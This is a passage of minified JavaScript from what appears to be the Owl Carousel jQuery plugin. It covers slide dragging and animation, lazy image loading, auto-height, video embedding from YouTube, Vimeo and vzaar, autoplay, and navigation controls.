touchmove.owl.core",t.proxy(this.onDragMove,this)),Math.abs(o.x)<Math.abs(o.y)&&this.is("valid")||(e.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},n.prototype.onDragMove=function(t){var o=null,r=null,a=null,s=this.difference(this._drag.pointer,this.pointer(t)),e=this.difference(this._drag.stage.start,s);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(o=this.coordinates(this.minimum()),r=this.coordinates(this.maximum()+1)-o,e.x=((e.x-o)%r+r)%r+o):(o=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),r=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),a=this.settings.pullDrag?-1*s.x/5:0,e.x=Math.max(Math.min(e.x,o+a),r+a)),this._drag.stage.current=e,this.animate(e.x))},n.prototype.onDragEnd=function(o){var a=this.difference(this._drag.pointer,this.pointer(o)),s=this._drag.stage.current,e=0<a.x^this.settings.rtl?"left":"right";t(r).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==a.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(s.x,0===a.x?this._drag.direction:e)),this.invalidate("position"),this.update(),this._drag.direction=e,(3<Math.abs(a.x)||300<new Date().getTime()-this._drag.time)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},n.prototype.closest=function(o,r){var n=-1,l=this.width(),d=this.coordinates();return this.settings.freeDrag||t.each(d,t.proxy(function(e,t){return"left"===r&&o>t-30&&o<t+30?n=e:"right"===r&&o>t-l-30&&o<t-l+30?n=e+1:this.op(o,"<",t)&&this.op(o,">",d[e+1]===s?t-l:d[e+1])&&(n="left"===r?e+1:e),-1===n},this)),this.settings.loop||(this.op(o,">",d[this.minimum()])?n=o=this.minimum():this.op(o,"<",d[this.maximum()])&&(n=o=this.maximum())),n},n.prototype.animate=function(e){var o=0<this.speed();this.is("animating")&&this.onTransitionEnd(),o&&(this.enter("animating"),this.trigger("translate")),t.support.transform3d&&t.support.transition?this.$stage.css({transform:"translate3d("+e+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):o?this.$stage.animate({left:e+"px"},this.speed(),this.settings.fallbackEasing,t.proxy(this.onTransitionEnd,this)):this.$stage.css({left:e+"px"})},n.prototype.is=function(e){return this._states.current[e]&&0<this._states.current[e]},n.prototype.current=function(e){if(e===s)return this._current;if(0===this._items.length)return s;if(e=this.normalize(e),this._current!==e){var t=this.trigger("change",{property:{name:"position",value:e}});t.data!==s&&(e=this.normalize(t.data)),this._current=e,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},n.prototype.invalidate=function(e){return"string"===t.type(e)&&(this._invalidated[e]=!0,this.is("valid")&&this.leave("valid")),t.map(this._invalidated,function(e,t){return t})},n.prototype.reset=function(e){(e=this.normalize(e))!==s&&(this._speed=0,this._current=e,this.suppress(["translate","translated"]),this.animate(this.coordinates(e)),this.release(["translate","translated"]))},n.prototype.normalize=function(t,o){var r=this._items.length,n=o?0:this._clones.length;return!this.isNumeric(t)||1>r?t=s:(0>t||t>=r+n)&&(t=((t-n/2)%r+r)%r+n/2),t},n.prototype.relative=function(e){return e-=this._clones.length/2,this.normalize(e,!0)},n.prototype.maximum=function(t){var o,r,a,s=this.settings,e=this._coordinates.length;if(s.loop)e=this._clones.length/2+this._items.length-1;else if(s.autoWidth||s.merge){if(o=this._items.length)for(r=this._items[--o].width(),a=this.$element.width();o--&&!((r+=this._items[o].width()+this.settings.margin)>a););e=o+1}else e=s.center?this._items.length-1:this._items.length-s.items;return t&&(e-=this._clones.length/2),Math.max(e,0)},n.prototype.minimum=function(e){return e?0:this._clones.length/2},n.prototype.items=function(e){return e===s?this._items.slice():(e=this.normalize(e,!0),this._items[e])},n.prototype.mergers=function(e){return e===s?this._mergers.slice():(e=this.normalize(e,!0),this._mergers[e])},n.prototype.clones=function(o){var r=this._clones.length/2,n=r+this._items.length,e=function(e){return 0==e%2?n+e/2:r-(e+1)/2};return o===s?t.map(this._clones,function(t,o){return e(o)}):t.map(this._clones,function(t,r){return t===o?e(r):null})},n.prototype.speed=function(e){return e!==s&&(this._speed=e),this._speed},n.prototype.coordinates=function(o){var r,a=1,n=o-1;return o===s?t.map(this._coordinates,t.proxy(function(e,t){return this.coordinates(t)},this)):(this.settings.center?(this.settings.rtl&&(a=-1,n=o+1),r=this._coordinates[o],r+=(this.width()-r+(this._coordinates[n]||0))/2*a):r=this._coordinates[n]||0,r=Math.ceil(r))},n.prototype.duration=function(e,t,o){return 0===o?0:Math.min(Math.max(Math.abs(t-e),1),6)*Math.abs(o||this.settings.smartSpeed)},n.prototype.to=function(t,o){var r=this.current(),s=null,n=t-this.relative(r),l=(0<n)-(0>n),p=this._items.length,g=this.minimum(),u=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(n)>p/2&&(n+=-1*l*p),t=r+n,(s=((t-g)%p+p)%p+g)!==t&&s-n<=u&&0<s-n&&(r=s-n,t=s,this.reset(r))):this.settings.rewind?(u+=1,t=(t%u+u)%u):t=Math.max(g,Math.min(u,t)),this.speed(this.duration(r,t,o)),this.current(t),this.isVisible()&&this.update()},n.prototype.next=function(e){e=e||!1,this.to(this.relative(this.current())+1,e)},n.prototype.prev=function(e){e=e||!1,this.to(this.relative(this.current())-1,e)},n.prototype.onTransitionEnd=function(e){return!(e!==s&&(e.stopPropagation(),(e.target||e.srcElement||e.originalTarget)!==this.$stage.get(0)))&&void(this.leave("animating"),this.trigger("translated"))},n.prototype.viewport=function(){var e;return this.options.responsiveBaseElement===o?o.innerWidth?e=o.innerWidth:r.documentElement&&r.documentElement.clientWidth?e=r.documentElement.clientWidth:console.warn("Can not detect viewport width."):e=t(this.options.responsiveBaseElement).width(),e},n.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter(function(){return 1===this.nodeType}).each(t.proxy(function(e,t){t=this.prepare(t),this.$stage.append(t),this._items.push(t),this._mergers.push(1*t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},n.prototype.add=function(o,r){var a=this.relative(this._current);r=r===s?this._items.length:this.normalize(r,!0),o=o instanceof jQuery?o:t(o),this.trigger("add",{content:o,position:r}),o=this.prepare(o),0===this._items.length||r===this._items.length?(0===this._items.length&&this.$stage.append(o),0!==this._items.length&&this._items[r-1].after(o),this._items.push(o),this._mergers.push(1*o.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[r].before(o),this._items.splice(r,0,o),this._mergers.splice(r,0,1*o.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[a]&&this.reset(this._items[a].index()),this.invalidate("items"),this.trigger("added",{content:o,position:r})},n.prototype.remove=function(e){(e=this.normalize(e,!0))!==s&&(this.trigger("remove",{content:this._items[e],position:e}),this._items[e].remove(),this._items.splice(e,1),this._mergers.splice(e,1),this.invalidate("items"),this.trigger("removed",{content:null,position:e}))},n.prototype.preloadAutoWidthImages=function(e){e.each(t.proxy(function(e,o){this.enter("pre-loading"),o=t(o),t(new Image).one("load",t.proxy(function(e){o.attr("src",e.target.src),o.css("opacity",1),this.leave("pre-loading"),this.is("pre-loading")||this.is("initializing")||this.refresh()},this)).attr("src",o.attr("src")||o.attr("data-src")||o.attr("data-src-retina"))},this))},n.prototype.destroy=function(){for(var e in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),t(r).off(".owl.core"),!1!==this.settings.responsive&&(o.clearTimeout(this.resizeTimer),this.off(o,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[e].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},n.prototype.op=function(e,t,o){var r=this.settings.rtl;return"<"===t?r?e>o:e<o:">"===t?r?e<o:e>o:">="===t?r?e<=o:e>=o:"<="===t?r?e>=o:e<=o:void 0},n.prototype.on=function(e,t,o,r){e.addEventListener?e.addEventListener(t,o,r):e.attachEvent&&e.attachEvent("on"+t,o)},n.prototype.off=function(e,t,o,r){e.removeEventListener?e.removeEventListener(t,o,r):e.detachEvent&&e.detachEvent("on"+t,o)},n.prototype.trigger=function(e,o,r){var a={item:{count:this._items.length,index:this.current()}},s=t.camelCase(t.grep(["on",e,r],function(e){return e}).join("-").toLowerCase()),i=t.Event([e,"owl",r||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},a,o));return this._supress[e]||(t.each(this._plugins,function(e,t){t.onTrigger&&t.onTrigger(i)}),this.register({type:n.Type.Event,name:e}),this.$element.trigger(i),this.settings&&"function"==typeof this.settings[s]&&this.settings[s].call(this,i)),i},n.prototype.enter=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(e,t){this._states.current[t]===s&&(this._states.current[t]=0),this._states.current[t]++},this))},n.prototype.leave=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(e,t){this._states.current[t]--},this))},n.prototype.register=function(e){if(!(e.type===n.Type.Event))e.type===n.Type.State&&(this._states.tags[e.name]=this._states.tags[e.name]?this._states.tags[e.name].concat(e.tags):e.tags,this._states.tags[e.name]=t.grep(this._states.tags[e.name],t.proxy(function(o,r){return t.inArray(o,this._states.tags[e.name])===r},this)));else if(t.event.special[e.name]||(t.event.special[e.name]={}),!t.event.special[e.name].owl){var o=t.event.special[e.name]._default;t.event.special[e.name]._default=function(e){return o&&o.apply&&(!e.namespace||-1===e.namespace.indexOf("owl"))?o.apply(this,arguments):e.namespace&&-1<e.namespace.indexOf("owl")},t.event.special[e.name].owl=!0}},n.prototype.suppress=function(e){t.each(e,t.proxy(function(e,t){this._supress[t]=!0},this))},n.prototype.release=function(e){t.each(e,t.proxy(function(e,t){delete this._supress[t]},this))},n.prototype.pointer=function(e){var t={x:null,y:null};return e=e.originalEvent||e||o.event,e=e.touches&&e.touches.length?e.touches[0]:e.changedTouches&&e.changedTouches.length?e.changedTouches[0]:e,e.pageX?(t.x=e.pageX,t.y=e.pageY):(t.x=e.clientX,t.y=e.clientY),t},n.prototype.isNumeric=function(e){return!isNaN(parseFloat(e))},n.prototype.difference=function(e,t){return{x:e.x-t.x,y:e.y-t.y}},t.fn.owlCarousel=function(e){var o=Array.prototype.slice.call(arguments,1);return this.each(function(){var r=t(this),s=r.data("owl.carousel");s||(s=new n(this,"object"==_typeof(e)&&e),r.data("owl.carousel",s),t.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(e,o){s.register({type:n.Type.Event,name:o}),s.$element.on(o+".owl.carousel.core",t.proxy(function(e){e.namespace&&e.relatedTarget!==this&&(this.suppress([o]),s[o].apply(this,[].slice.call(arguments,1)),this.release([o]))},s))})),"string"==typeof e&&"_"!==e.charAt(0)&&s[e].apply(s,o)})},t.fn.owlCarousel.Constructor=n}(window.Zepto||window.jQuery,window,document),function(t,o){var r=function(e){this._core=e,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=t.extend({},r.Defaults,this._core.options),this._core.$element.on(this._handlers)};r.Defaults={autoRefresh:!0,autoRefreshInterval:500},r.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=o.setInterval(t.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},r.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},r.prototype.destroy=function(){var e,t;for(e in o.clearInterval(this._interval),this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoRefresh=r}(window.Zepto||window.jQuery,window,document),function(t,o,r,a){var s=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":t.proxy(function(o){if(o.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(o.property&&"position"==o.property.name||"initialized"==o.type)){var r=this._core.settings,s=r.center&&Math.ceil(r.items/2)||r.items,n=r.center&&-1*s||0,l=(o.property&&o.property.value!==a?o.property.value:this._core.current())+n,d=this._core.clones().length,p=t.proxy(function(e,t){this.load(t)},this);for(0<r.lazyLoadEager&&(s+=r.lazyLoadEager,r.loop&&(l-=r.lazyLoadEager,s++));n++<s;)this.load(d/2+this._core.relative(l)),d&&t.each(this._core.clones(this._core.relative(l)),p),l++}},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers)};s.Defaults={lazyLoad:!1,lazyLoadEager:0},s.prototype.load=function(r){var a=this._core.$stage.children().eq(r),s=a&&a.find(".owl-lazy");!s||-1<t.inArray(a.get(0),this._loaded)||(s.each(t.proxy(function(r,a){var s,n=t(a),i=1<o.devicePixelRatio&&n.attr("data-src-retina")||n.attr("data-src")||n.attr("data-srcset");this._core.trigger("load",{element:n,url:i},"lazy"),n.is("img")?n.one("load.owl.lazy",t.proxy(function(){n.css("opacity",1),this._core.trigger("loaded",{element:n,url:i},"lazy")},this)).attr("src",i):n.is("source")?n.one("load.owl.lazy",t.proxy(function(){this._core.trigger("loaded",{element:n,url:i},"lazy")},this)).attr("srcset",i):(s=new Image,s.onload=t.proxy(function(){n.css({"background-image":"url(\""+i+"\")",opacity:"1"}),this._core.trigger("loaded",{element:n,url:i},"lazy")},this),s.src=i)},this)),this._loaded.push(a.get(0)))},s.prototype.destroy=function(){var e,t;for(e in this.handlers)this._core.$element.off(e,this.handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=s}(window.Zepto||window.jQuery,window,document),function(t,o){var r=function(e){this._core=e,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.autoHeight&&"position"===e.property.name&&this.update()},this),"loaded.owl.lazy":t.proxy(function(e){e.namespace&&this._core.settings.autoHeight&&e.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=t.extend({},r.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var a=this;t(o).on("load",function(){a._core.settings.autoHeight&&a.update()}),t(o).resize(function(){a._core.settings.autoHeight&&(null!=a._intervalId&&clearTimeout(a._intervalId),a._intervalId=setTimeout(function(){a.update()},250))})};r.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},r.prototype.update=function(){var o=this._core._current,r=o+this._core.settings.items,a=this._core.settings.lazyLoad,s=this._core.$stage.children().toArray().slice(o,r),e=[],n=0;t.each(s,function(o,r){e.push(t(r).height())}),n=Math.max.apply(null,e),1>=n&&a&&this._previousHeight&&(n=this._previousHeight),this._previousHeight=n,this._core.$stage.parent().height(n).addClass(this._core.settings.autoHeightClass)},r.prototype.destroy=function(){var e,t;for(e in this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=r}(window.Zepto||window.jQuery,window,document),function(t,o,r){var a=function(e){this._core=e,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":t.proxy(function(e){e.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.video&&this.isInFullScreen()&&e.preventDefault()},this),"refreshed.owl.carousel":t.proxy(function(e){e.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":t.proxy(function(e){e.namespace&&"position"===e.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var o=t(e.content).find(".owl-video");o.length&&(o.css("display","none"),this.fetch(o,t(e.content)))}},this)},this._core.options=t.extend({},a.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy(function(e){this.play(e)},this))};a.Defaults={video:!1,videoHeight:!1,videoWidth:!1},a.prototype.fetch=function(t,o){var r=function(){return t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube"}(),a=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),s=t.attr("data-width")||this._core.settings.videoWidth,e=t.attr("data-height")||this._core.settings.videoHeight,n=t.attr("href");if(!n)throw new Error("Missing video URL.");if(a=n.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),-1<a[3].indexOf("youtu"))r="youtube";else if(-1<a[3].indexOf("vimeo"))r="vimeo";else{if(!(-1<a[3].indexOf("vzaar")))throw new Error("Video URL not supported.");r="vzaar"}a=a[6],this._videos[n]={type:r,id:a,width:s,height:e},o.attr("data-video",n),this.thumbnail(t,this._videos[n])},a.prototype.thumbnail=function(o,r){var a,s,n,p=r.width&&r.height?"width:"+r.width+"px;height:"+r.height+"px;":"",c=o.find("img"),g="src",u="",m=this._core.settings,_=function(e){s="<div class=\"owl-video-play-icon\"></div>",a=m.lazyLoad?t("<div/>",{class:"owl-video-tn "+u,srcType:e}):t("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+e+")"}),o.after(a),o.after(s)};return(o.wrap(t("<div/>",{class:"owl-video-wrapper",style:p})),this._core.settings.lazyLoad&&(g="data-src",u="owl-lazy"),c.length)?(_(c.attr(g)),c.remove(),!1):void("youtube"===r.type?(n="//img.youtube.com/vi/"+r.id+"/hqdefault.jpg",_(n)):"vimeo"===r.type?t.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+r.id+".json",jsonp:"callback",dataType:"jsonp",success:function success(e){n=e[0].thumbnail_large,_(n)}}):"vzaar"===r.type&&t.ajax({type:"GET",url:"//vzaar.com/api/videos/"+r.id+".json",jsonp:"callback",dataType:"jsonp",success:function success(e){n=e.framegrab_url,_(n)}}))},a.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},a.prototype.play=function(o){var r,a=t(o.target),s=a.closest("."+this._core.settings.itemClass),n=this._videos[s.attr("data-video")],i=n.width||"100%",l=n.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),s=this._core.items(this._core.relative(s.index())),this._core.reset(s.index()),r=t("<iframe frameborder=\"0\" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>"),r.attr("height",l),r.attr("width",i),"youtube"===n.type?r.attr("src","//www.youtube.com/embed/"+n.id+"?autoplay=1&rel=0&v="+n.id):"vimeo"===n.type?r.attr("src","//player.vimeo.com/video/"+n.id+"?autoplay=1"):"vzaar"===n.type&&r.attr("src","//view.vzaar.com/"+n.id+"/player?autoplay=true"),t(r).wrap("<div class=\"owl-video-frame\" />").insertAfter(s.find(".owl-video")),this._playing=s.addClass("owl-video-playing"))},a.prototype.isInFullScreen=function(){var e=r.fullscreenElement||r.mozFullScreenElement||r.webkitFullscreenElement;return e&&t(e).parent().hasClass("owl-video-frame")},a.prototype.destroy=function(){var e,t;for(e in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=a}(window.Zepto||window.jQuery,window,document),function(t,o,r,a){var s=function(e){this.core=e,this.core.options=t.extend({},s.Defaults,this.core.options),this.swapping=!0,this.previous=a,this.next=a,this.handlers={"change.owl.carousel":t.proxy(function(e){e.namespace&&"position"==e.property.name&&(this.previous=this.core.current(),this.next=e.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy(function(e){e.namespace&&(this.swapping="translated"==e.type)},this),"translate.owl.carousel":t.proxy(function(e){e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};s.Defaults={animateOut:!1,animateIn:!1},s.prototype.swap=function(){if(1===this.core.settings.items&&t.support.animation&&t.support.transition){this.core.speed(0);var o,r=t.proxy(this.clear,this),a=this.core.$stage.children().eq(this.previous),s=this.core.$stage.children().eq(this.next),e=this.core.settings.animateIn,n=this.core.settings.animateOut;this.core.current()!==this.previous&&(n&&(o=this.core.coordinates(this.previous)-this.core.coordinates(this.next),a.one(t.support.animation.end,r).css({left:o+"px"}).addClass("animated owl-animated-out").addClass(n)),e&&s.one(t.support.animation.end,r).addClass("animated owl-animated-in").addClass(e))}},s.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},s.prototype.destroy=function(){var e,t;for(e in this.handlers)this.core.$element.off(e,this.handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=s}(window.Zepto||window.jQuery,window,document),function(t,o,r){var a=function(e){this._core=e,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":t.proxy(function(e){e.namespace&&"settings"===e.property.name?this._core.settings.autoplay?this.play():this.stop():e.namespace&&"position"===e.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":t.proxy(function(e,t,o){e.namespace&&this.play(t,o)},this),"stop.owl.autoplay":t.proxy(function(e){e.namespace&&this.stop()},this),"mouseover.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":t.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=t.extend({},a.Defaults,this._core.options)};a.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},a.prototype._next=function(e){this._call=o.setTimeout(t.proxy(this._next,this,e),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||r.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},a.prototype.read=function(){return new Date().getTime()-this._time},a.prototype.play=function(r,a){var s;this._core.is("rotating")||this._core.enter("rotating"),r=r||this._core.settings.autoplayTimeout,s=Math.min(this._time%(this._timeout||r),r),this._paused?(this._time=this.read(),this._paused=!1):o.clearTimeout(this._call),this._time+=this.read()%r-s,this._timeout=r,this._call=o.setTimeout(t.proxy(this._next,this,a),r-s)},a.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,o.clearTimeout(this._call),this._core.leave("rotating"))},a.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,o.clearTimeout(this._call))},a.prototype.destroy=function(){var e,t;for(e in this.stop(),this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=a}(window.Zepto||window.jQuery,window,document),function(t){"use strict";var o=function(e){this._core=e,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.push("<div class=\""+this._core.settings.dotClass+"\">"+t(e.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.splice(e.position,0,this._templates.pop())},this),"remove.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.splice(e.position,1)},this),"changed.owl.carousel":t.proxy(function(e){e.namespace&&"position"==e.property.name&&this.draw()},this),"initialized.owl.carousel":t.proxy(function(e){e.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":t.proxy(function(e){e.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=t.extend({},o.Defaults,this._core.options),this.$element.on(this._handlers)};o.Defaults={nav:!1,navText:["<span aria-label=\"Previous\">&#x2039;</span>","<span aria-label=\"Next\">&#x203a;</span>"],navSpeed:!1,navElement:"button type=\"button\" role=\"presentation\"",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},o.prototype.initialize=function(){var e,o=this._core.settings;for(e in this._controls.$relative=(o.navContainer?t(o.navContainer):t("<div>").addClass(o.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=t("<"+o.navElement+">").addClass(o.navClass[0]).html(o.navText[0]).prependTo(this._controls.$relative).on("click",t.proxy(function(){this.prev(o.navSpeed)},this)),this._controls.$next=t("<"+o.navElement+">").addClass(o.navClass[1]).html(o.navText[1]).appendTo(this._controls.$relative).on("click",t.proxy(function(){this.next(o.navSpeed)},this)),o.dotsData||(this._templates=[t("<button role=\"button\">").addClass(o.dotClass).append(t("<span>")).prop("outerHTML")]),this._controls.$absolute=(o.dotsContainer?t(o.dotsContainer):t("<div>").addClass(o.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",t.proxy(function(e){var r=t(e.target).parent().is(this._controls.$absolute)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(r,o.dotsSpeed)},this)),this._overrides)this._core[e]=t.proxy(this[e],this)},o.prototype.destroy=function(){var t,o,r,s,n;for(t in n=this._core.settings,this._handlers)this.$element.off(t,this._handlers[t]);for(o in this._controls)"$relative"===o&&n.navContainer?this._controls[o].html(""):this._controls[o].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(r in Object.getOwnPropertyNames(this))"function"!=typeof this[r]&&(this[r]=null)},o.prototype.update=function(){var t,o,r,s=this._core.clones().length/2,n=s+this._core.items().length,e=this._core.maximum(!0),i=this._core.settings,l=i.center||i.autoWidth||i.dotsData?1:i.dotsEach||i.items;if("page"!==i.slideBy&&(i.slideBy=Math.min(i.slideBy,i.items)),i.dots||"page"==i.slideBy)for(this._pages=[],t=s,o=0,r=0;t<n;t++){if(o>=l||0===o){if(this._pages.push({start:Math.min(e,t-s),end:t-s+l-1}),Math.min(e,t-s)===e)break;o=0,++r}o+=this._core.mergers(this._core.relative(t))}},o.prototype.draw=function(){var o,r=this._core.settings,a=this._core.items().length<=r.items,s=this._core.relative(this._core.current()),e=r.loop||r.rewind;this._controls.$relative.toggleClass("disabled",!r.nav||a),r.nav&&(this._controls.$previous.toggleClass("disabled",!e&&s<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!e&&s>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!r.dots||a),r.dots&&(o=this._pages.length-this._controls.$absolute.children().length,r.dotsData&&0!==o?this._controls.$absolute.html(this._templates.join("")):0<o?this._controls.$absolute.append(Array(o+1).join(this._templates[0])):0>o&&this._controls.$absolute.children().slice(o).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(t.inArray(this.current(),this._pages)).addClass("active"))},o.prototype.onTrigger=function(e){var o=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:o&&(o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items)}},o.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,t.proxy(function(t){return t.start<=e&&t.end>=e},this)).pop()},o.prototype.getPosition=function(o){var r,a,s=this._core.settings;return"page"==s.slideBy?(r=t.inArray(this.current(),this._pages),a=this._pages.length,o?++r:--r,r=this._pages[(r%a+a)%a].start):(r=this._core.relative(this._core.current()),a=this._core.items().length,o?r+=s.slideBy:r-=s.slideBy),r},o.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},o.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},o.prototype.to=function(o,r,a){var 